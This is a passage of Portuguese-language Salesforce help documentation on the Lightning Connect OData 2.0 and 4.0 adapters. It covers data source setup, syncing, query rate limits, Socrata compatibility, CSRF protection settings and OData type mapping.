





- **4.** Selecione o protocolo de autenticação.
	- **•** Se você selecionar **Autenticação por senha**, insira o nome de usuário e a senha para acessar o sistema externo.
	- **•** Se você selecionar **OAuth 2.0**, preencha os campos a seguir.



- **5.** Clique em **Salvar**.
- **6.** Clique em **Validar e sincronizar** e confirme que a conexão foi bem-sucedida.
- **7.** Opcionalmente, selecione tabelas e clique em **Sincronizar** para fazer o seguinte em cada tabela selecionada:
	- **•** Criar automaticamente um objeto externo do Salesforce.

**•** Criar automaticamente um campo personalizado para cada coluna de tabela que seja compatível com um tipo de campo de metadados do Salesforce.

Nota: Antes de sincronizar, é importante que você entenda as considerações descritas nestes tópicos.

- **•** [Considerações sobre sincronização para o Lightning Connect todos os adaptadores](#page-4861-0) na página 4856
- **•** [Considerações sobre sincronização para Lightning Connect adaptador OData 2.0 ou 4.0](#page-4864-0) na página 4859

Em vez disso, você pode optar por criar manualmente os objetos externos e campos personalizados que são mapeados aos dados externos. Isso lhe permite personalizar os nomes de objetos externos, decidir para quais colunas de tabela serão criados campos personalizados e personalizar os nomes de campos personalizados. No entanto, essa abordagem toma mais tempo e requer manutenção manual.

### CONSULTE TAMBÉM:

[Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4893-0) [Configurações de autenticação de armazenamento para sistemas externos](#page-4922-0) [Opções de string de consulta de OData](#page-4906-0)

[Mapeamento de tipo de OData](#page-4903-0)

<span id="page-4899-0"></span>[Credenciais nomeadas](#page-985-0)

### Considerações sobre Lightning Connect – adaptadores OData 2.0 e 4.0

Entenda os comportamentos especiais, os limites e as recomendações para usar o adaptador OData 2.0 ou 4.0 para Lightning Connect.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### [Considerações sobre o Produtor OData sobre Lightning Connect – adaptadores OData 2.0 e](#page-4900-0) [4.0](#page-4900-0)

Entenda os limites e as recomendações para o serviço de dados remoto que expõe os dados externos para sua organização do Salesforce.

### [Considerações sobre limite de taxa de consulta OData para Lightning Connect – adaptador](#page-4901-0) [OData 2.0](#page-4901-0)

Um objeto externo referencia dados armazenados fora do Salesforce. O acesso a um objeto externo envolve uma consulta ao seu sistema externo associado. O Salesforce aplica os limites de taxa para essas consultas.

### Considerações sobre Socrata™ [para Lightning Connect – adaptador OData 2.0](#page-4901-1)

O Socrata Open Data Protocol™ é muito usado para dados de saúde e para colaboração entre governos e cidadãos. O Lightning Connect pode acessar dados de pontos finais baseados no Socrata Open Data Portal. Para acomodar requisitos específicos do Socrata, defina o campo Compatibilidade especial na origem de dados externa como Socrata.

### [Considerações sobre CSRF para Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4902-0)

Entenda as limitações, recomendações e comportamentos especiais relacionados à Falsificação de solicitação entre sites (CSRF) em origens de dados externas OData.

CONSULTE TAMBÉM:

[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

<span id="page-4900-0"></span>Considerações sobre o Produtor OData sobre Lightning Connect – adaptadores OData 2.0 e 4.0

Entenda os limites e as recomendações para o serviço de dados remoto que expõe os dados externos para sua organização do Salesforce.

- **•** Valide seu produtor OData usando a ferramenta de validação de serviço Open Data Protocol em [services.odata.org/validation](http://services.odata.org/validation). Ela compara sua implementação à especificação OData e identifica possíveis problemas.
- **•** Para melhorar o desempenho em conexões com baixa largura de banda, configure o produtor OData para receber dados compactados com gzip. Em seguida, na definição de origem de dados externa no Salesforce, selecione Solicitações de compactação. Também é possível configurar o produtor OData para enviar dados compactados com gzip para o Salesforce, que aceita automaticamente respostas com compactação gzip.
- **•** Por padrão, o Salesforce envia cada solicitação OData com a opção de consulta do sistema \$inlinecount=allpages. A resposta inclui a contagem total de linhas do conjunto de resultados.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Alguns sistemas externos não oferecem suporte à opção de consulta do sistema \$inlinecount=allpages. Caso receba erros ou observe tempos de carregamento longos ao tentar acessar os dados, desmarque Solicitar contagens de linhas na origem de dados externa. No entanto, se você fizer isso, a origem de dados externa e os objetos externos associados não oferecerão suporte à função de agregação SOQL COUNT(), que exige a contagem do total de linhas. Para saber mais sobre as convenções de URI do OData, acesse [www.odata.org](http://www.odata.org).

**•** Configure o produtor OData para usar um tamanho de página suficientemente grande para evitar idas e voltas excessivas. Consultar um grande conjunto de dados com um tamanho de página pequeno pode levar muito tempo devido à latência da rede. As páginas do Salesforce que exibem dados externos podem demorar muito para carregar.

Por exemplo, se os resultados da consulta incluírem 100 registros e o tamanho de página só puder conter cinco registros, serão necessárias 20 viagens de ida e volta para recuperar os resultados. Se a latência da rede é de 100 ms por viagem de ida e volta, são necessários dois segundos (20  $\times$  100 ms) para recuperar os resultados.

Por outro lado, se o tamanho de página pode conter 20 registros, seriam necessárias somente cinco viagens de ida e volta para recuperar os 100 registros. Com a mesma latência de rede de 100 ms por viagem de ida e volta, a recuperação dos resultados levaria meio segundo ( $5 \times 100$  ms).

- **•** Para obter uma lista de tipos de OData suportados, consulte "Mapeamento de tipo de OData" na Ajuda do Salesforce.
- **•** Se a origem de dados externa usar o adaptador OData 4.0 e o formato JSON, certifique-se de que o produtor OData aceita cabeçalhos que contenham o parâmetro de formato odata.metadata=full. Não há suporte para outras variações, inclusive odata.metadata=minimal.

### CONSULTE TAMBÉM:

[Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-0) [Opções de string de consulta de OData](#page-4906-0) [Mapeamento de tipo de OData](#page-4903-0)

<span id="page-4901-0"></span>Considerações sobre limite de taxa de consulta OData para Lightning Connect – adaptador OData 2.0

Um objeto externo referencia dados armazenados fora do Salesforce. O acesso a um objeto externo envolve uma consulta ao seu sistema externo associado. O Salesforce aplica os limites de taxa para essas consultas.

Uma organização é limitada a:

- **•** 10.000 consultas do OData por hora para Enterprise, Performance e Unlimited Editions. Limites mais altos estão disponíveis mediante solicitação.
- **•** 1.000 consultas do OData por hora para o Developer Edition.

O Salesforce envia uma consulta OData para o sistema externo quando:

- **•** Um usuário clica em uma guia de objeto externo para uma exibição de lista.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto externo.
- **•** Um usuário exibe uma página de detalhes de registro de um objeto pai que exibe uma lista relacionada de registros de objeto externo filho.
- **•** Um usuário executa uma pesquisa global no Salesforce ou no Salesforce1.
- **•** Um objeto externo é consultado por meio de fluxos, APIs, Apex, SOQL ou SOSL.
- **•** Um usuário cria, edita ou exclui um registro de objeto externo. (Isso não se aplica ao adaptador do Salesforce.)

Se seus usuários ou aplicativos encontrarem erros de limite de taxa para consultas OData, tente uma ou mais das seguintes ações.

- **•** Selecione Alto volume de dados na definição da origem de dados externa. Isso permite ignorar a maioria dos limites de taxa. No entanto, objetos externos associados à origem de dados externas com alto volume de dados não estão disponíveis no Salesforce1 e não oferecem suporte a feeds de registro.
- **•** Execute menos consultas SOQL e SOSL.
- **•** Se você tiver Apex code que chame o sistema externo, modifique o código para armazenar em cache dados externos que são acessados com frequência e raramente mudam.
- **•** Entre em contato com a Salesforce para solicitar um limite maior.

### CONSULTE TAMBÉM:

<span id="page-4901-1"></span>[Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-0) [Considerações sobre Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4899-0) [Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4893-0)

### Considerações sobre Socrata™ para Lightning Connect – adaptador OData 2.0

O Socrata Open Data Protocol™ é muito usado para dados de saúde e para colaboração entre governos e cidadãos. O Lightning Connect pode acessar dados de pontos finais baseados no Socrata Open Data Portal. Para acomodar requisitos específicos do Socrata, defina o campo Compatibilidade especial na origem de dados externa como Socrata.

O Socrata não permite usar a coluna de identificador de linha (\_id) nas cláusulas \$select ou \$orderby em consultas OData. Quando Socrata está selecionado no campo Compatibilidade especial:

- **•** As consultas OData não incluem a coluna id nas cláusulas \$select.
- Se uma coluna *id for sincronizada a partir de um ponto final do Socrata, o campo* personalizado resultante no objeto externo não será classificável.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

**•** Se você definir manualmente um campo personalizado de objeto externo com \_id como Nome da coluna externa, lembre-se de selecionar o atributo Classificação desativada para esse campo personalizado.

Se você modificar o campo Compatibilidade especial em uma origem de dados externa, recomendamos ressincronizar seus objetos externos. Alternativamente, você pode testar se as consultas ou o acesso de usuário aos objetos externos resultam em erros e ressincronizar apenas os objetos externos problemáticos.

### CONSULTE TAMBÉM:

[Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0) [Considerações sobre Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4899-0)

<span id="page-4902-0"></span>Considerações sobre CSRF para Lightning Connect – adaptadores OData 2.0 e 4.0

Entenda as limitações, recomendações e comportamentos especiais relacionados à Falsificação de solicitação entre sites (CSRF) em origens de dados externas OData.

- **•** A proteção CSRF não está disponível para origens de dados externas com alto volume de dados.
- **•** É importante que o URL da origem de dados externa comece com *https://* para que o HTTP seguro possa evitar o acesso não autorizado ao cookie e token anti-CSRF.
- **•** Além de ativar a proteção CSRF na origem de dados externa, recomendamos manter a proteção CSRF ativada nas configurações de segurança de sessão da sua organização. Essas configurações de sessão são ativadas por padrão, e mantê-las ativadas protege os dados do Salesforce e os seus dados externos contra ataques de CSRF.
	- **–** Ativar proteção CSRF em solicitações GET em páginas não relacionadas à configuração
	- **–** Ativar proteção CSRF em solicitações POST em páginas não relacionadas à configuração

### <span id="page-4902-1"></span>CONSULTE TAMBÉM:

[Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0) [Modificar configurações de segurança da sessão](#page-828-0)

### Referência de OData para Lightning Connect – adaptadores OData 2.0 e 4.0

Conheça a implementação do Open Data Protocol (OData) no Salesforce para acessar sistemas externos com o Lightning Connect.

### [Mapeamento de tipo de OData](#page-4903-0)

O Lightning Connect mapeia tipos OData a tipos de campos de metadados do Salesforce ao sincronizar metadados e converter valores entre o Salesforce e sistemas externos.

### [Opções de string de consulta de OData](#page-4906-0)

Os adaptadores OData para Lightning Connect usam um subconjunto das estruturas de expressão de filtro e funções do sistema OData 2.0 e 4.0 para consultar sistemas externos.

### CONSULTE TAMBÉM:

[Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

### <span id="page-4903-0"></span>Mapeamento de tipo de OData

O Lightning Connect mapeia tipos OData a tipos de campos de metadados do Salesforce ao sincronizar metadados e converter valores entre o Salesforce e sistemas externos.

### [Mapeamento de tipos OData 2.0](#page-4903-1)

Entenda como o adaptador OData 2.0 para Lightning Connect mapeia tipos OData para tipos de campo de metadados do Salesforce.

#### [Mapeamento de tipos OData 4.0](#page-4904-0)

Entenda como o adaptador OData 4.0 para Lightning Connect mapeia tipos OData para tipos de campo de metadados do Salesforce.

### <span id="page-4903-1"></span>**Mapeamento de tipos OData 2.0**

Entenda como o adaptador OData 2.0 para Lightning Connect mapeia tipos OData para tipos de campo de metadados do Salesforce.

O Lightning Connect oferece suporte aos seguintes tipos ao sincronizar metadados e converter valores entre o Salesforce e um sistema externo.

Tipos primitivos OData 2.0



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer** Edition



Dica: Um valor binário de um sistema externo é representado no Salesforce como uma string com codificação base64. Você pode convertê-lo para um valor do tipo Blob usando o método EncodingUtil.base64Decode(inputString) do Apex.

Tipos complexos OData 2.0

O Lightning Connect oferece suporte a tipos complexos OData da seguinte maneira.

**•** Dados externos do tipo complexo são simplificados para uma string que contém nomes e valores de campo. Por exemplo, um endereço é simplificado para a seguinte string.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Um campo personalizado de objeto externo associado a um tipo complexo OData no sistema externo sempre é somente leitura, mesmo que o objeto externo seja gravável.

### CONSULTE TAMBÉM:

<span id="page-4904-0"></span>[Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-0) [Referência de OData para Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4902-1) Guia do desenvolvedor do Apex: Classe EncodingUtil: [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

#### **Mapeamento de tipos OData 4.0**

Entenda como o adaptador OData 4.0 para Lightning Connect mapeia tipos OData para tipos de campo de metadados do Salesforce.

O Lightning Connect oferece suporte aos seguintes tipos ao sincronizar metadados e converter valores entre o Salesforce e um sistema externo.

Tipos primitivos OData 4.0



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições

**Enterprise**, **Performance** e **Unlimited**

